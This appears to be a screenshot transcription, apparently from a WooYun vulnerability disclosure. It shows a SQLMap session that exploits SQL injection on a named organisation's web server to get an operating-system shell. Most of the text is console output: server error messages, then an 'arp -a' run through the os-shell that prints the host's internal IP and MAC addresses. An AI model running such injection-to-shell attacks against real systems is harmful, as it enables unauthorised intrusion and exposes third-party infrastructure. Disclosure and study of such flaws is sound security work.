 管理员: SQLMap - Python SQLMap/sqlmap.py -u "http://oa.ccib.com.cn/InforForWeb/list.a...
[16:59:37] [INFO] retrieved:
[16:59:38] [INFO] retrieved: 发生系统错误 1378。
[16:59:38] [INFO] retrieved:
command standard output:
---
命令成功完成。
发生系统错误 1378。
---
os-shell> arp -a
do you want to retrieve the command standard output? [Y/n/a] Y
[17:00:07] [INFO] the SQL query used returns 12 entries
[17:00:07] [INFO] retrieved:
[17:00:07] [INFO] retrieved: Interface: 211.147.238.56 --- 0x10003
[17:00:07] [INFO] retrieved:   Internet Address      Physical Address      Type
[17:00:08] [INFO] retrieved:   211.147.238.1         00-21-1b-17-6f-4d     dynam
ic
[17:00:08] [INFO] retrieved:   211.147.238.33        84-8f-69-db-d7-ab     dynam
ic
[17:00:08] [INFO] retrieved:
[17:00:08] [INFO] retrieved:
[17:00:08] [INFO] retrieved: Interface: 211.147.238.56 --- 0x10003
[17:00:08] [INFO] retrieved:   Internet Address      Physical Address      Type
[17:00:08] [INFO] retrieved:   211.147.238.1         00-21-1b-17-6f-4d     dynam
ic
[17:00:09] [INFO] retrieved:   211.147.238.33        84-8f-69-db-d7-ab     dynam
ic
[17:00:09] [INFO] retrieved:
command standard output:
---
Interface: 211.147.238.56 --- 0x10003
  Internet Address      Physical Address      Type
  211.147.238.1         00-21-1b-17-6f-4d     dynamic
  211.147.238.33        84-8f-69-db-d7-ab     dynamic
Interface: 211.147.238.56 --- 0x10003
  Internet Address      Physical Address      Type
  211.147.238.1         00-21-1b-17-6f-4d     dynamic
  211.147.238.33        84-8f-69-db-d7-ab     dynamic
---
os-shell> _
www.wooyun.org